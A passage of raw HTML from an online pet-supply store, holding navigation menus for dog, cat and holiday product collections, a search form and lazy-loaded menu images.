          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
